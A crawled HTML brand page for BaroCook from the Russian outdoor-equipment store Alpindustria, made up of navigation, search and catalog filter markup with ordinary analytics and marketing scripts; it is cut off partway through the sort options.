

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria.ru/brands/baro_cook.html
body_size: 33446
content:
<!DOCTYPE html>
<html lang="ru" class="page _catalog">

<head>
	<meta charset="utf-8" />
	<title>BaroCook | Бренды | АЛЬПИНДУСТРИЯ</title>
<meta name="Description" content="Интернет-магазин туристического и альпинистского снаряжения АльпИндустрия. Меняем кофе в постель на рассвет в горах с 1988 года.">
<meta name="Keywords" content="интернет магазин туристического снаряжения,  магазин туристического снаряжения, палатка, рюкзак, спальник,  палатка туристическая, палатка купить, палатка кемпинговая, палатка продажа, палатка магазин, рюкзак купить, рюкзак туристический, спальник купить, спальный мешок, спальный мешок купить, туристический магазин, туристический магазин москва, туристическое снаряжение, магазин туристического снаряжения, туристическое снаряжение москва">
<meta property="og:title" content="BaroCook" />
<meta property="og:image" content="https://alpindustria.ru/img/favicons/android-icon-192x192.png" />
<meta property="og:url" content="https://alpindustria.ru/brands/baro_cook.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="АльпИндустрия - интернет-магазин туристического снаряжения" />
<meta property="og:type" content="website" />
<link rel="canonical" href="https://alpindustria.ru/brands/baro_cook.html"/>	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<script type="text/javascript">!function(){function e(e){return r.indexOf(e)>-1}function n(e){return a.indexOf(e)>-1}function o(e){return d.indexOf(e)>-1}var t=[],i=navigator,r=i.platform.toLowerCase(),a=i.userAgent.toLowerCase(),d=i.appName.toLowerCase(),s=document.documentElement,c=(localStorage,n("iphone")||n("ipod")||n("ipad")||n("android")||n("iemobile")||n("blackberry")||n("bada")?"_mobile":"_desktop");t.push(c);var m="";n("ipad")||n("iphone")||n("ipod")?m="_ios":n("android")?m="_android":e("win")?m="_win":e("mac")?m="_mac":e("linux")&&(m="_linux"),t.push(m);var u="";n("firefox")?u="_ff":n("opr")?u="_opera":n("yabrowser")?u="_yandex":n("edge")?u="_edge":n("trident")||o("explorer")||o("msie")?u="_ie":n("safari")&&!n("chrome")?u="_safari":n("chrome")&&(u="_chrome"),t.push(u),window.environmentObject={platform:c,os:m,browser:u,isLocal:0==window.location.href.indexOf("http://localhost:")},s.className+=" "+t.join(" ");var l=new XMLHttpRequest;l.open("GET","/assets/svg/sprite.svg",!0),l.overrideMimeType("image/svg+xml"),l.onreadystatechange=function(){function e(){if(document.body){var n=document.querySelector(".invisible-container");n||(n=document.createElement("div"),n.className="invisible-container",document.body.insertBefore(n,document.body.firstChild)),n.appendChild(l.responseXML.documentElement)}else setTimeout(e,16)}l.readyState===XMLHttpRequest.DONE&&200===l.status&&e()},l.send(""),setTimeout(function(){document.documentElement.classList.remove("_loading"),document.documentElement.classList.add("animations")},3e3);const p=function(){const e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",e+"px")};window.innerWidth<768&&(p(),window.addEventListener("orientationchange",p))}();</script>

	<link rel="preload" href="/assets/fonts/SuisseIntl-Book.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preconnect" href="https://cdn.diginetica.net/">

	<link rel="stylesheet" href="/assets/css/styles.css?a=am" />
	<link rel="stylesheet" href="/css/main3.css?a=111" />
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
	<link rel="icon" href="https://alpindustria.ru/favicon.svg" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
	<link rel="manifest" href="https://alpindustria.ru/manifest.json">
	<meta name="msapplication-TileColor" content="#324481">
	<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<link rel="mask-icon" href="https://alpindustria.ru/safari-pinned-tab.svg" color="#324481">
	<script type="text/javascript">
const is_true_ai = 1;
var session_id = 305897384;
var YANDEX_MAP_ADDR_ON = 1;
var session_is_auth = false;
var client_city_id = 0;
var mindbox_cart = {
};
</script>
<script>
var google_tag_params = {
	ecomm_prodid: '',
	ecomm_pagetype: 'category',
	ecomm_totalvalue: '',
	hasaccount: 'n'
};
/* <![CDATA[ */
var google_conversion_id = 870541268;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
dataLayer = [{
	google_tag_params: window.google_tag_params
}];
//console.log(dataLayer);
</script>
<!-- End Google Tag Manager DataLayer -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJH9B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHJH9B');
</script>
<!-- End Google Tag Manager -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3559434", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3559434;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(2580781, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true,

		ecommerce:"dataLayer"
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/2580781" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json">
<script>
mindbox = window.mindbox || function() {
	mindbox.queue.push(arguments);
};
mindbox.queue = mindbox.queue || [];
mindbox('create', {
	firebaseMessagingSenderId: "233762952849"
});
mindbox("webpush.create");
mindbox("webpush.migrate", {
	migrateOperation: "MigrateWebPush"
});
mindbox("async", {
	operation: "ViewCategory",
		data: {
		viewProductCategory: {
			productCategory: {
				ids: {
					alpindustriaRU: "brand_833"
				}
			}
		}
	}
});
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->




<script type="text/javascript">
	var digiScript = document.createElement('script');
	digiScript.src = '//cdn.diginetica.net/6168/client.js';
	digiScript.defer = true;
	digiScript.async = true;
	document.head.appendChild(digiScript);
</script>
	<script src="https://api-maps.yandex.ru/2.1/?apikey=e3996740-e8c1-44ae-992e-5413d3a80c76&lang=ru_RU"></script>
		
	</head>
<body class="page__body">
	<script src="https://aq.dolyame.ru/2407/client.js?ts=1769789060879" defer async></script>

<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->
	<div class="page__wrapper wrapper">
				<header class="page__header header">
			<div class="header__container container">
				<div class="header__left">
					<button class="header__button button _burger" aria-label="Меню" data-menu-opener>
						<span class="button__line"></span>
						<span class="button__line"></span>
					</button>
					<form class="search-block header__search">
						<button class="search-block__btn _search  button" type="button" aria-label="Поиск" data-search-toggle="0">
							<svg class="button__icon _search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-search" />
							</svg>

							<svg class="button__icon _close-search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-close-search" />
							</svg>

							<span class="search-block__btn-text _empty  h7 ttu" data-search-toggle-text><span class="search-block__label">Поиск: </span><span class="search-block__value" data-search-toggle-value></span></span>
						</button>
					</form>
										<a class="header__compare-link _compare button" href="/compare/" data-tippy-content="Сравнение товаров" data-header-compare>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-compare" />
						</svg>
						<span class="header__cart-number p4"  style="display:none;">0</span>
					</a>
									</div>
				<a href="/" class="header__logo-link" aria-label="На главную">
					<svg class="header__logo-icon _full" width="244" height="27">
						<use xlink:href="#icon-logo-full" />
					</svg>
					<svg class="header__logo-icon _short" width="71" height="36">
						<use xlink:href="#icon-logo-short" />
					</svg>
				</a>
				<ul class="header__actions">
					<li class="header__actions-item _user">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _user" aria-label="Личный кабинет" data-header-my>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">+</span>
						</a>
					</li>
										<li class="header__actions-item _wishlist">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _wishlist" aria-label="Вишлисты" data-header-wishlist data-tippy-content="Мои Вишлисты">
							<svg width="32" height="32">
								<use xlink:href="#icon-heart" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">0</span>
						</a>
					</li>
										<li class="header__actions-item _cart">
						<a href="#" class="header__actions-link _cart" aria-label="Корзина" data-popup-opener="cart" data-top-cart>
							<svg width="32" height="32">
								<use xlink:href="#icon-cart" />
							</svg>
							<span class="header__cart-number p4" data-top-cart-num style="display:none;">0</span>
						</a>
					</li>
				</ul>
			</div>
		</header>
		<div class="page__menu menu" data-menu>
			<div class="menu__top">
				<a href="/my/" class="menu__user-link ttu">
					<svg class="menu__user-icon" width="24" height="24">
						<use xlink:href="#icon-user" />
					</svg>
					Личный кабинет				</a>
				<a href="/compare/" class="menu__compare-link ttu">
                    <svg class="menu__user-icon" width="24" height="24">
                        <use xlink:href="#icon-compare" />
                    </svg>
                    Сравнение товаров
                </a>
				<button class="menu__location ttu" type="button" data-popup-opener="city-form">
					<svg class="menu__location-icon _map" width="16" height="16">
						<use xlink:href="#icon-map-pin" />
					</svg>
					<span data-city-choose-sel>Феърфилд</span>
					<svg class="menu__location-icon _arrow" width="16" height="16">
						<use xlink:href="#icon-arrow-down" />
					</svg>
				</button>
				<p class="menu__info p4">Звоните нам ежедневно с 9:00 до 21:00 или напишите нам:</p>
				<p class="menu__info-links h7">
					<a class="menu__tel" href="tel:84956455773">8 495 645 57 73</a>
					<a class="menu__tel" href="tel:88007751630">8 800 775 16 30</a>
					<a class="menu__mail" href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>
				</p>
			</div>
			<nav class="menu__nav">
				<ul class="menu__nav-list">
										<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-shop.webp" data-menu-img-srcset="/assets/images/menu/menu-shop@2x.webp 2x">
							Каталог
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>
						</a>
						<div data-menu-accordion-content>
							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Товары
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog" aria-label="Товары">
									<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/">Все товары</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/odejda/">Одежда</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/obuv/">Обувь</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/turisticheskoe-snaryajenie/">Туристическое снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/alpinistskoe-snaryajenie/">Альпинистское снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/gornye-lyji/">Горные лыжи</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/diskont/">Скидки</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/splitbordy/">Сноуборды</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/certificates/">Подарочные сертификаты</a>
									</li>
								</ul>
							</div>

							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Активности
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog _activities" aria-label="Активности">
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-alpinizm/">Альпинизм</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skalolazanie/">Скалолазание</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trekking/">Треккинг</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-freeride/">Фрирайд</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skitour/">СкиТур</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trailranning/">Трейлраннинг</a>
									</li>
																	</ul>
							</div>
						</div>
					</li>
					
					
															<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/shops/" data-menu-img-src="/assets/images/menu/menu-address.webp" data-menu-img-srcset="/assets/images/menu/menu-address@2x.webp 2x">
							Магазины
						</a>
					</li>
					<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-community.webp" data-menu-img-srcset="/assets/images/menu/menu-community@2x.webp 2x">
							Сообщество
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>

						</a>
						<div data-menu-accordion-content>
							<ul class="menu__dropdown">
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/" data-menu-img-src="/assets/images/menu/menu-club.webp" data-menu-img-srcset="/assets/images/menu/menu-club@2x.webp 2x">Горный клуб</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/lessons/">Лекции и практика</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/skalodrom/">Скалодром</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/trailrunning/">Трейлы</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/freeride/">Фрирайд</a>
								</li>
							</ul>
						</div>
					</li>
					
					
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat/" data-menu-img-src="/assets/images/menu/menu-rent.webp" data-menu-img-srcset="/assets/images/menu/menu-rent@2x.webp 2x">
							Прокат
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat-i-servisy/" data-menu-img-src="/assets/images/menu/menu-service.webp" data-menu-img-srcset="/assets/images/menu/menu-service@2x.webp 2x">
							Сервисы
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/articles/" data-menu-img-src="/assets/images/menu/menu-news.webp" data-menu-img-srcset="/assets/images/menu/menu-news@2x.webp 2x">
							Статьи
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/company/" data-menu-img-src="/assets/images/menu/menu-about.webp" data-menu-img-srcset="/assets/images/menu/menu-about@2x.webp 2x">
							О нас
						</a>
					</li>
				</ul>
			</nav>
			<ul class="menu__links">
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/brands/" data-menu-img-src="/assets/images/menu/menu-brand.webp" data-menu-img-srcset="/assets/images/menu/menu-brand@2x.webp 2x">Бренды</a>
				</li>
                <li class="menu__links-item">
                    <a class="menu__link h6 ttu" href="/discount/" data-menu-img-src="/assets/images/menu/menu-delivery.webp" data-menu-img-srcset="/assets/images/menu/menu-delivery@2x.webp 2x">Дисконтная<br>программа</a>
                </li>
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/eco/" data-menu-img-src="/assets/images/menu/menu-eco.webp" data-menu-img-srcset="/assets/images/menu/menu-eco@2x.webp 2x">Экология</a>
				</li>
			</ul>
			<div class="menu__bg-wrapper">
				<img class="menu__bg-img _opened" src="/assets/images/menu/menu-shop.webp" srcset="/assets/images/menu/menu-shop@2x.webp 2x" alt="" data-menu-img="" width="1024" height="819">
			</div>
		</div>
		<div class="page__search-menu search-menu _no-results" data-search-menu>
			<form class="search-menu__form" data-search-menu-form>
				<input class="search-menu__input" type="text" name="Поиск" placeholder="Поиск по каталогу" aria-label="Поиск" autocomplete="off" data-search-menu-input required>
				<button class="search-menu__submit-btn button" type="button" data-search-menu-submit>
					<span class="button__text">Найти</span>
					<svg class="button__icon" width="24" height="24">
						<use xlink:href="#icon-arrow-right" />
					</svg>
				</button>
			</form>
			<div class="search-menu__tabs">
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-shop-radio" name="search-menu-tab" value="shop" checked data-search-menu-tab data-search-input-placeholder="Поиск по каталогу">
					<label class="radio__label button _quick-filter p3" for="search-menu-shop-radio">
						Каталог
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-community-radio" name="search-menu-tab" value="community" data-search-menu-tab data-search-input-placeholder="Поиск по сообществу">
					<label class="radio__label button _quick-filter p3" for="search-menu-community-radio">
						Сообщество
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-news-radio" name="search-menu-tab" value="news" data-search-menu-tab data-search-input-placeholder="Поиск по статьям">
					<label class="radio__label button _quick-filter p3" for="search-menu-news-radio">
						Статьи
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-brands-radio" name="search-menu-tab" value="brands" data-search-menu-tab data-search-input-placeholder="Поиск по брендам">
					<label class="radio__label button _quick-filter p3" for="search-menu-brands-radio">
						Бренды
					</label>
				</div>
			</div>
			<div class="search-menu__results">
				<div class="search-menu__results-col _left">
					<div class="search-menu__list-wrapper _results">
						<ul class="search-menu__list p2" data-search-list>
							
						</ul>
						<button class="search-menu__show-more-btn _show-more _no-bd button" type="button" data-search-list-more>
							<span class="button__text">Показать еще</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-plus-circle" />
							</svg>
						</button>
					</div>
					<div class="search-menu__history c-gray-dark" style="display:none;" data-search-history>
						<p class="search-menu__history-title h7 ttu">История поиска</p>
						<ul class="search-menu__list _history p2" data-search-history-list>
							
						</ul>
						<button class="search-menu__clear-history-btn button" type="button" data-search-history-clear>
							<span class="button__text">Очистить историю</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-close-search" />
							</svg>
						</button>
					</div>
				</div>
				<div class="search-menu__results-col _right">
					<ul style="display:none;">
						<li data-search-item><a class="search-menu__results-link" href=""></a></li>
						<li data-search-history-item><a href="" class="search-menu__history-link"></a></li>
						<li class="news-list__item" data-search-articles-item>
							<a href="" class="news-item">
								<p class="news-item__category-date">
									<span class="p3" data-search-articles-item-cat></span>
									<span class="news-item__date c-gray-dark"  data-search-articles-item-date></span>
								</p>
								<p class="news-item__title h6 ttu"  data-search-articles-item-name></p>
								<p class="news-item__author">
									<span class="p3 c-gray-dark"  data-search-articles-item-author></span>
									<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
										<use xlink:href="#icon-promo-arrow" />
									</svg>

								</p>
								<div class="news-item__img">
									<img data-search-articles-item-img src="" srcset="" alt="">
								</div>
							</a>
						</li>
						<li class="news-list__item" data-search-articles-item-empty><div class="catalog-promo _empty" style="box-shadow:none;"></div></li>
						<li class="search-menu__results-item" data-search-lessons-item>
							<a href="" class="class-item _search">
								<div class="class-item__content">
									<p class="class-item__title h6 ttu" data-search-lessons-item-name></p>
									<div class="class-item__img">
										<img data-search-lessons-item-img src="" srcset="" alt="">
									</div>
									<div class="class-item__content-inner">
										<p class="class-item__place">
											<span class="p3">Место проведения:</span>
											<span data-search-lessons-item-place class="class-item__place-name p3 c-blue-dark">
												<svg class="class-item__place-icon" width="25" height="25" viewBox="0 0 25 25">
													<use xlink:href="#icon-pin" />
												</svg>
											</span>
										</p>
										<p class="class-item__text p3" data-search-lessons-item-text></p>
									</div>
								</div>
								<div class="class-item__info">
									<p class="class-item__date ttu">
										<span class="h6" data-search-lessons-item-day></span>
										<span class="h7" data-search-lessons-item-month></span>
									</p>
									<p class="class-item__date h6 ttu" data-search-lessons-item-price></p>
								</div>
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item>
							<a class="search-menu__brand-link" href="">
								<img class="search-menu__brand-img" src="" width="200" alt="">
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item-empty><div class="catalog-promo _empty" style="min-height:auto;height:auto;"></div></li>
					</ul>
					<ul class="search-menu__results-list _shop" data-search-catalog-list></ul>
					<ul class="search-menu__results-list _community" data-search-lessons-list></ul>
					<ul class="news-list search-menu__results-list _news _search" data-search-articles-list></ul>
					<ul class="search-menu__results-list _brands" data-search-brands-list></ul>
				</div>
			</div>
		</div>
				
		<section class="page__hero hero-catalog _subcategory" data-parallax>
	<div class="hero-catalog__bg-img-wrapper">
		<picture class="picture hero-catalog__bg-img _hero" style="display:none;">
			<source media="(max-width: 375px)" srcset="/img/catalog/root-xs.jpg, /img/catalog/2x/root-xs.jpg 2x">
			<source media="(max-width: 768px)" srcset="/img/catalog/root-sm.jpg, /img/catalog/2x/root-sm.jpg 2x">
			<source media="(max-width: 1024px)" srcset="/img/catalog/root-md.jpg, /img/catalog/2x/root-md.jpg 2x">
			<source media="(max-width: 1440px)" srcset="/img/catalog/root-lg.jpg, /img/catalog/2x/root-lg.jpg 2x">
			<img src="/img/catalog/root.jpg" srcset="/img/catalog/2x/root.jpg 2x" width="1728" height="720" alt="" aria-hidden="true">
		</picture>
		<picture class="picture hero-catalog__bg-img _equipment" style="display:block;">
					</picture>
			</div>
	<div class="hero-catalog__container container">

		<h1 class="hero-catalog__title ttu tac" itemscope itemtype="https://schema.org/BreadcrumbList">
			<span class="hero-catalog__title-root h7">
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="hero-catalog__title-link" href="/brands/" itemprop="item"><span itemprop="name">Бренды</span></a><meta itemprop="position" content="1" /></span>
				<span class="hero-catalog__title-separator">/</span>
				
							</span>
			<span class="hero-catalog__title-category h4" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">BaroCook</span>
				<meta itemprop="position" content="2" />
			</span>
		</h1>
		<div style="padding-top: 1rem;padding-bottom: 1rem;">
		<div class="catalog_menu_out quick-filter__item" data-drag-scroll data-catalog-menu>
			<div class="catalog_menu_in">
								<ul class="quick-filter__subcategories" data-catalog-opened>
									</ul>
			</div>
		</div>
		</div>
		
			</div>
</section>
<div class="page__filters filters">
	<div class="filters__container container">
		<div class="filters__left">
			<button class="filters__button _filter ttu" type="button" aria-labelledby="filter-button-label" data-filters-toggle>
				<span id="filter-button-label">Фильтры</span>
				<svg class="filters__button-icon _filter" width="32" height="32">
					<use xlink:href="#icon-filter" />
				</svg>
				<svg class="filters__button-icon _close" width="32" height="32">
					<use xlink:href="#icon-close-filter" />
				</svg>
				<span class="filters__button-number p4" data-catalog-filters-num>1</span>
			</button>
			
					</div>
		<p class="filters__items-number p2" data-catalog-prods-num>0 товаров</p>
		<div class="filters__layout">
			<p class="p2" id="layout-label">Сетка</p>
			<div class="filters__layout-buttons" aria-labelledby="layout-label">
				<button class="filters__layout-button _layout _mobile button" type="button" data-cols="2" aria-label="2">
					<svg class="button__icon">
						<use xlink:href="#icon-grid" />
					</svg>
				</button>
				<button class="filters__layout-button _layout _mobile button" type="button" data-cols="1" aria-label="1">
					<svg class="button__icon">
						<use xlink:href="#icon-rows" />
					</svg>
				</button>
				<button class="filters__layout-button _layout button" type="button" data-cols="2">
					<span class="button__text">2</span>
				</button>
				<button class="filters__layout-button _layout button" type="button" data-cols="3">
					<span class="button__text">3</span>
				</button>
				<button class="filters__layout-button _layout _active button" type="button" data-cols="4">
					<span class="button__text">4</span>
				</button>
			</div>
		</div>
	</div>
</div>

<main id="catalog-main" class="page__main" data-list-name="BaroCook">
	<section class="page__catalog catalog">
		<div class="catalog__wrapper">
			<div class="catalog__filters-wrapper">
				<form action="/brands/baro_cook.html" data-catalog-filters class="catalog__filters-form filters-form">
					<input type="hidden" data-catalog-autoscroll value="0">
					<input type="hidden" name="page" value="-1">
										<input type="hidden" name="nal_all" value="0">
					<input type="hidden" data-nal-def value="-1">
					<input type="hidden" data-banners-was value="0">
					
					
					<ul data-catalog-filters-sel class="filters-form__selected-filters filters-form__container">
						<li data-shablon style="display:none;">
							<button class="filters-form__button _quick-filter _selected button" type="button">
								<em class="button__color" style="display:none;"></em>
								<span class="button__text"></span>
								<svg class="button__icon" width="24" height="24">
									<use xlink:href="#icon-close-button" />
								</svg>
							</button>
						</li>
						<li>
							<button data-catalog-orderby-sel class="filters-form__button _quick-filter _selected button" type="button">
								<span class="button__text">По наличию</span>
							</button>
						</li>
																																																
						
																		<li data-catalog-sel-one>
							<button data-catalog-nal-sel="-1" class="filters-form__button _quick-filter _selected button" type="button">
								<span class="button__text">Интернет-магазин</span>
								<svg class="button__icon" width="24" height="24">
									<use xlink:href="#icon-close-button"></use>
								</svg>
							</button>
						</li>
																		
																		
																														<li>
							<button data-catalog-filters-clear class="filters-form__button _clear-filter button" type="button">
								<span class="button__text">Очистить все</span>
							</button>
						</li>
					</ul>
					<ul class="filters-form__list">
					
												
						<li class="filters-form__item filters-form__container">
							<input type="hidden" name="orderby" value="">
																																			
							<button class="filters-form__item-title" type="button" data-accordion-toggle="orderby">Сортировка</button>
							<div class="filters-form__item-content _buttons _sort">
								<button data-catalog-orderby="name" class="filters-form__button _quick-filter button" type="button">
									<span class="button__text">По названию</span>
								</button>
								<div class="filters-form__row">
									<button data-catalog-orderby="price_desc" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По убыванию цены</span>
									</button>
									<button data-catalog-orderby="price" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По возрастанию цены</span>
									</button>
								</div>
								<div class="filters-form__row">
									<button data-catalog-orderby="percent" class="filters-form__button _quick-filter button" type="button">
